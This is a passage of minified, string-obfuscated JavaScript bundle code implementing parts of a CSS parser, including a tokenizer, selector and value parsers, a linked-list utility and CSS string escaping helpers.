strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>y,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>M,LayerList:()=>E,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>q,Selector:()=>F,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),y=n(8101),w=n(3723),b=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),M=n(5204),E=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),q=n(9689),F=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2y;return this[t(1848)](this[t(2350)]())}},i={parse(){const t=a2y;return this[t(1848)](this[t(1812)]())}},s={parse(){const t=a2y;return this[t(1848)](this[t(449)]())}},a={parse:r.T},c={parse(){const t=a2y;return this[t(1848)](this[t(2548)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(3180)]();this[t(2348)]();t:for(;!this[t(2665)];){switch(this[t(1057)]){case r.Vy:e[t(1667)](this[t(449)]());break;case r.Qf:e[t(1667)](this[t(1046)]());break;case r.A9:e[t(1667)](this[t(4151)]());break;case r.no:break t;default:this[t(761)](t(2244))}this[t(2348)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2y;switch(this[e(1057)]){case r.Vw:return this[e(1223)]();case r.A9:return this[e(4151)]();case r.AJ:return this[e(2368)](this[e(948)],t[e(2183)]);case r.hk:return this[e(1729)](this[e(948)],t[e(2183)]);case r.Qf:return this[e(1046)]();case r.fg:return this[e(3770)]();case r.Ne:return this[e(3046)]();case r.wN:return this[e(473)]();case r.zt:return this[e(3435)](this[e(3850)],this[e(3611)],e(2372))?this[e(1190)]():this[e(450)](this[e(948)],t[e(2183)]);case r.s0:return this[e(1190)]();case r.Vy:return this[e(2821)](this[e(3850)],l)&&this[e(2821)](this[e(3850)]+1,s)?this[e(2095)]():this[e(449)]();case r._i:{const t=this[e(3156)](this[e(3850)]);if(t===c||t===i||t===s||t===a)return this[e(4151)]();t===o&&this[e(761)](e(1731),this[e(3850)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2y;null!==e[n(3992)]&&n(1366)!==e[n(3992)][n(2070)]&&null!==t&&n(1366)!==t[n(2070)]&&e[n(1667)]({type:n(1366),loc:null,name:" "})},getNode:function(){const t=a2y;switch(this[t(1057)]){case r.hk:return this[t(3429)]();case r.Vw:return this[t(1323)]();case r.Qx:return this[t(2149)](1)===r.Qx?this[t(2045)]():this[t(3316)]();case r.Vy:return this[t(1955)]();case r.wN:case r.Ne:return this[t(3046)]();case r.fg:46===this[t(3156)](this[t(3850)])&&this[t(761)](t(1397),this[t(3850)]+1);break;case r._i:switch(this[t(3156)](this[t(3850)])){case 43:case 62:case 126:case 47:return this[t(1366)]();case 46:return this[t(3570)]();case 42:case 124:return this[t(1955)]();case 35:return this[t(1323)]();case 38:return this[t(1749)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2y;return null!==t&&e(4151)===t[e(2070)]&&("-"===t[e(3908)][t[e(3908)][e(4180)]-1]||"+"===t[e(3908)][t[e(3908)][e(4180)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2y;s(t)&&(t[n(3908)]=" "+t[n(3908)]),s(e[n(3992)])&&(e[n(3992)][n(3908)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2y,n=t[e(3659)],r=n[e(4180)],s=n[e(4180)]>0?(0,i.vr)(n[e(3156)](0)):0,a=(0,o.N)(t[e(3082)],r),c=(0,o.N)(t[e(4171)],r);let l=t[e(1162)],u=t[e(3922)];for(let t=s;t<r;t++){const o=n[e(3156)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3156)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3082)]=a,t[e(4171)]=c,t[e(1338)]=!0}class a{constructor(t,e,n,r){const o=a2y;this[o(1690)](t,e,n,r),this[o(3082)]=null,this[o(4171)]=null}[r(1690)](t="",e=0,n=1,o=1){const i=r;this[i(3659)]=t,this[i(1531)]=e,this[i(1162)]=n,this[i(3922)]=o,this[i(1338)]=!1}[r(3508)](t,e){const n=r;return this[n(1338)]||s(this),{source:e,offset:this[n(1531)]+t,line:this[n(3082)][t],column:this[n(4171)][t]}}[r(2768)](t,e,n){const o=r;return this[o(1338)]||s(this),{source:n,start:{offset:this[o(1531)]+t,line:this[o(3082)][t],column:this[o(4171)][t]},end:{offset:this[o(1531)]+e,line:this[o(3082)][e],column:this[o(4171)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2y(1690)](t,e)}[r(817)](){const t=r;this[t(2665)]=!1,this[t(2635)]=-1,this[t(1057)]=0,this[t(3850)]=this[t(2632)],this[t(3611)]=this[t(2632)]}[r(1690)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4180)],s=(0,o.N)(this[n(2118)],t[n(4180)]+1),c=(0,o.N)(this[n(1681)],t[n(4180)]+1);let h=0,f=-1,m=0,p=t[n(4180)];this[n(2118)]=null,this[n(1681)]=null,c[n(3338)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(3659)]=t,this[n(2632)]=-1===f?0:f,this[n(902)]=h,this[n(2118)]=s,this[n(1681)]=c,this[n(817)](),this[n(2650)]()}[r(2149)](t){const e=r;return(t+=this[e(2635)])<this[e(902)]?this[e(2118)][t]>>l:a.LT}[r(4073)](t){const e=r;for(let n=this[e(2635)];n<this[e(902)];n++){const r=this[e(2118)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3677)](t){const e=r;return(t+=this[e(2635)])<this[e(902)]?this[e(2118)][t-1]&c:this[e(3659)][e(4180)]}[r(3597)](t){const e=r;for(let n=this[e(2635)];n<this[e(902)];n++){const r=this[e(2118)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(2635)]}return a.LT}[r(958)](t,e){const n=r;return(t+=this[n(2635)])<this[n(902)]&&(0,i.s0)(this[n(3659)],this[n(2118)][t-1]&c,this[n(2118)][t]&c,e)}[r(1141)](t){const e=r;return t===this[e(2635)]?this[e(3850)]:t>0?t<this[e(902)]?this[e(2118)][t-1]&c:this[e(2118)][this[e(902)]]&c:this[e(2632)]}[r(2094)](t){const e=r;return this[e(3659)][e(2522)](t,this[e(3850)])}[r(727)](t){const e=r;return this[e(1681)][this[e(2635)]]<t}[r(1859)](t,e){const n=r;return e?this[n(2149)](e)===a._i&&this[n(3659)][n(3156)](this[n(3677)](e))===t:this[n(1057)]===a._i&&this[n(3659)][n(3156)](this[n(3850)])===t}[r(2831)](t){const e=r;let n=this[e(2635)]+t;n<this[e(902)]?(this[e(2635)]=n,this[e(3850)]=this[e(2118)][n-1]&c,n=this[e(2118)][n],this[e(1057)]=n>>l,this[e(3611)]=n&c):(this[e(2635)]=this[e(902)],this[e(2650)]())}[r(2650)](){const t=r;let e=this[t(2635)]+1;e<this[t(902)]?(this[t(2635)]=e,this[t(3850)]=this[t(3611)],e=this[t(2118)][e],this[t(1057)]=e>>l,this[t(3611)]=e&c):(this[t(2665)]=!0,this[t(2635)]=this[t(902)],this[t(1057)]=a.LT,this[t(3850)]=this[t(3611)]=this[t(3659)][t(4180)])}[r(2348)](){const t=r;for(;this[t(1057)]===a.M$||this[t(1057)]===a.Mw;)this[t(2650)]()}[r(3553)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(902)]&&(i=this[n(1681)][o],!(i<t));o++)switch(s=o>0?this[n(2118)][o-1]&c:this[n(2632)],e(this[n(3659)][n(3156)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(2118)][o]>>l)&&(o=i)}this[n(2831)](o-this[n(2635)])}[r(3021)](t){const e=r;for(let n=0,r=this[e(2632)];n<this[e(902)];n++){const o=r,i=this[e(2118)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2897)](){const t=r,e=new Array(this[t(902)]);return this[t(3021)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(3659)][a(2522)](r,o),balance:this[a(1681)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2y;return null===t||t[n(4180)]<e?new Uint32Array(Math[n(2664)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>y,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),y=130,w=131,b=132,v=133;for(let t=0;t<g[r(4180)];t++)g[t]=d(t)&&y||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2y;function s(e){return e<u?t[a2y(3156)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2933))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4180)];f++){const e=t[n(3156)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4180)]?void(f<t[n(4180)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2y;for(e||(e=s(f++)),d=r.Qf;f<t[n(4180)];f++){const a=t[n(3156)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4180)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4180)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3156)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(601)]("*/",f+2),f=-1===f?t[n(4180)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o=[r(2576),r(2344),r(2151),r(494),r(3127),r(2273),r(2666),r(2965),r(2410),r(1616),r(1228),r(1631),r(644),r(1750),r(2238),r(3140),r(2187),r(3074),r(3558),r(3371),r(2809),r(686),r(2030),r(1883),r(3552),r(1210)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>E,Qf:()=>c,Qq:()=>v,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>y,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,y=14,w=15,b=16,v=17,x=18,A=19,k=20,_=21,z=22,M=23,E=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2y;return e<t[n(4180)]?t[n(3156)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2y(3156)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2y;if(n-e!==o[i(4180)])return!1;if(e<0||n>t[i(4180)])return!1;for(let s=e;s<n;s++){const n=o[i(3156)](s-e);let a=t[i(3156)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2y;for(;e>=0&&(0,r.i0)(t[n(3156)](e));e--);return e+1}function l(t,e){const n=a2y;for(;e<t[n(4180)]&&(0,r.i0)(t[n(3156)](e));e++);return e}function u(t,e){const n=a2y;for(;e<t[n(4180)]&&(0,r.yp)(t[n(3156)](e));e++);return e}function d(t,e){const n=a2y;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2287)](t[n(4180)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2y;for(;e<t[n(4180)];e++){const i=t[n(3156)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2y;let o=t[n(3156)](e);if(43!==o&&45!==o||(o=t[n(3156)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3156)](e)),46===o&&(0,r.yp)(t[n(3156)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3156)](e+1),45!==o&&43!==o||(i=1,o=t[n(3156)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2y;for(;e<t[n(4180)];e++){const i=t[n(3156)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2y;if(1===t[e(4180)]&&!(0,r.tB)(t[e(3156)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2830)](n)}},426:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{B:()=>i});let o=null;class i{static[r(1012)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2943)]=null,this[t(1449)]=null,this[t(2697)]=null}[r(1012)](t){return i[r(1012)](t)}[r(3441)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2697)],i[n(2605)]=t,i[n(2650)]=e,i[n(2697)]=this[n(2697)]):i={prev:t,next:e,cursor:this[n(2697)]},this[n(2697)]=i,i}[r(2159)](){const t=r,{cursor:e}=this;this[t(2697)]=e[t(2697)],e[t(2605)]=null,e[t(2650)]=null,e[t(2697)]=o,o=e}[r(2475)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2605)]===t&&(s[i(2605)]=e),s[i(2650)]===n&&(s[i(2650)]=o),s=s[i(2697)]}*[Symbol[r(1202)]](){const t=r;for(let e=this[t(2943)];null!==e;e=e[t(2650)])yield e[t(672)]}get[r(864)](){const t=r;let e=0;for(let n=this[t(2943)];null!==n;n=n[t(2650)])e++;return e}get[r(2882)](){return null===this[r(2943)]}get[r(3895)](){const t=r;return this[t(2943)]&&this[t(2943)][t(672)]}get[r(3992)](){const t=r;return this[t(1449)]&&this[t(1449)][t(672)]}[r(3704)](t){const e=r;let n=null;this[e(2943)]=null;for(let r of t){const t=i[e(1012)](r);null!==n?n[e(2650)]=t:this[e(2943)]=t,t[e(2605)]=n,n=t}return this[e(1449)]=n,this}[r(2539)](){return[...this]}[r(3947)](){return[...this]}[r(3024)](t,e=this){const n=r,o=this[n(3441)](null,this[n(2943)]);for(;null!==o[n(2650)];){const r=o[n(2650)];o[n(2650)]=r[n(2650)],t[n(2100)](e,r[n(672)],r,this)}this[n(2159)]()}[r(2857)](t,e=this){const n=r,o=this[n(3441)](this[n(1449)],null);for(;null!==o[n(2605)];){const r=o[n(2605)];o[n(2605)]=r[n(2605)],t[n(2100)](e,r[n(672)],r,this)}this[n(2159)]()}[r(2511)](t,e,n=this){const o=r;let i,s=this[o(3441)](null,this[o(2943)]),a=e;for(;null!==s[o(2650)];)i=s[o(2650)],s[o(2650)]=i[o(2650)],a=t[o(2100)](n,a,i[o(672)],i,this);return this[o(2159)](),a}[r(1640)](t,e,n=this){const o=r;let i,s=this[o(3441)](this[o(1449)],null),a=e;for(;null!==s[o(2605)];)i=s[o(2605)],s[o(2605)]=i[o(2605)],a=t[o(2100)](n,a,i[o(672)],i,this);return this[o(2159)](),a}[r(3599)](t,e=this){const n=r;for(let r=this[n(2943)];null!==r;r=r[n(2650)])if(t[n(2100)](e,r[n(672)],r,this))return!0;return!1}[r(515)](t,e=this){const n=r,o=new i;for(let r=this[n(2943)];null!==r;r=r[n(2650)])o[n(3252)](t[n(2100)](e,r[n(672)],r,this));return o}[r(2900)](t,e=this){const n=r,o=new i;for(let r=this[n(2943)];null!==r;r=r[n(2650)])t[n(2100)](e,r[n(672)],r,this)&&o[n(3252)](r[n(672)]);return o}[r(1942)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3441)](null,t);for(;null!==i[o(2650)];){const t=i[o(2650)];if(i[o(2650)]=t[o(2650)],e[o(2100)](n,t[o(672)],t,this))break}this[o(2159)]()}[r(3171)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3441)](t,null);for(;null!==i[o(2605)];){const t=i[o(2605)];if(i[o(2605)]=t[o(2605)],e[o(2100)](n,t[o(672)],t,this))break}this[o(2159)]()}[r(3028)](){const t=r;this[t(2943)]=null,this[t(1449)]=null}[r(3998)](){const t=r,e=new i;for(let n of this)e[t(3252)](n);return e}[r(1280)](t){const e=r;return this[e(2475)](null,t,this[e(2943)],t),null!==this[e(2943)]?(this[e(2943)][e(2605)]=t,t[e(2650)]=this[e(2943)]):this[e(1449)]=t,this[e(2943)]=t,this}[r(1359)](t){const e=r;return this[e(1280)](i[e(1012)](t))}[r(2438)](t){return this[r(3928)](t)}[r(3252)](t){const e=r;return this[e(3928)](i[e(1012)](t))}[r(3928)](t,e=null){const n=r;if(null!==e)if(this[n(2475)](e[n(2605)],t,e,t),null===e[n(2605)]){if(this[n(2943)]!==e)throw new Error(n(3445));this[n(2943)]=t,e[n(2605)]=t,t[n(2650)]=e,this[n(2475)](null,t)}else e[n(2605)][n(2650)]=t,t[n(2605)]=e[n(2605)],e[n(2605)]=t,t[n(2650)]=e;else this[n(2475)](this[n(1449)],t,null,t),null!==this[n(1449)]?(this[n(1449)][n(2650)]=t,t[n(2605)]=this[n(1449)]):this[n(2943)]=t,this[n(1449)]=t;return this}[r(1546)](t,e){const n=r;return this[n(3928)](i[n(1012)](t),e)}[r(3393)](t){const e=r;if(this[e(2475)](t,t[e(2605)],t,t[e(2650)]),null!==t[e(2605)])t[e(2605)][e(2650)]=t[e(2650)];else{if(this[e(2943)]!==t)throw new Error(e(3418));this[e(2943)]=t[e(2650)]}if(null!==t[e(2650)])t[e(2650)][e(2605)]=t[e(2605)];else{if(this[e(1449)]!==t)throw new Error(e(3418));this[e(1449)]=t[e(2605)]}return t[e(2605)]=null,t[e(2650)]=null,t}[r(1667)](t){const e=r;this[e(3928)](i[e(1012)](t))}[r(3722)](){const t=r;return null!==this[t(1449)]?this[t(3393)](this[t(1449)]):null}[r(2928)](t){const e=r;this[e(1280)](i[e(1012)](t))}[r(3242)](){const t=r;return null!==this[t(2943)]?this[t(3393)](this[t(2943)]):null}[r(1094)](t){const e=r;return this[e(1807)](t,this[e(2943)])}[r(2727)](t){return this[r(1807)](t)}[r(1807)](t,e){const n=r;return null===t[n(2943)]||(null!=e?(this[n(2475)](e[n(2605)],t[n(1449)],e,t[n(2943)]),null!==e[n(2605)]?(e[n(2605)][n(2650)]=t[n(2943)],t[n(2943)][n(2605)]=e[n(2605)]):this[n(2943)]=t[n(2943)],e[n(2605)]=t[n(1449)],t[n(1449)][n(2650)]=e):(this[n(2475)](this[n(1449)],t[n(1449)],null,t[n(2943)]),null!==this[n(1449)]?(this[n(1449)][n(2650)]=t[n(2943)],t[n(2943)][n(2605)]=this[n(1449)]):this[n(2943)]=t[n(2943)],this[n(1449)]=t[n(1449)]),t[n(2943)]=null,t[n(1449)]=null),this}[r(658)](t,e){const n=r;n(2943)in e?this[n(1807)](e,t):this[n(3928)](e,t),this[n(3393)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2y,r=Object[n(571)](SyntaxError[n(1263)]),o=new Error;return Object[n(1693)](r,{name:t,message:e,get stack(){const r=n;return(o[r(927)]||"")[r(658)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2y;if(r[e(2999)](t))return r[e(3794)](t);const n=t[e(3769)]();let o=r[e(3794)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(877)]({basename:n[e(2169)](r[e(4180)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2520)](t,o),o},a=function(t){const e=a2y;if(o[e(2999)](t))return o[e(3794)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4180)]);if(!i&&(n=n[e(3769)](),o[e(2999)](n))){const r=o[e(3794)](n);return o[e(2520)](t,r),r}const s=i?"":l(n,r[e(4180)]),a=n[e(2169)](0,r[e(4180)]+s[e(4180)]),u=Object[e(877)]({basename:n[e(2169)](a[e(4180)]),name:n[e(2169)](r[e(4180)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2520)](t,u),u};function c(t,e){const n=a2y;return e=e||0,t[n(4180)]-e>=2&&t[n(3156)](e)===i&&t[n(3156)](e+1)===i}function l(t,e){const n=a2y;if(e=e||0,t[n(4180)]-e>=3&&t[n(3156)](e)===i&&t[n(3156)](e+1)!==i){const r=t[n(601)]("-",e+2);if(-1!==r)return t[n(2522)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2y,n=t[e(4180)],a=t[e(3156)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3156)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3156)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2169)](i+1));break}if(s=t[e(3156)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2522)](n+1,o))}else 13===s&&10===t[e(3156)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2y,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4180)];e++){const i=t[n(3156)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(460)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2239)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2239)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2y,n=t[e(4180)];let o=4,s=t[e(3156)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3156)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3156)](s));)s--;for(let c=o;c<=s;c++){let 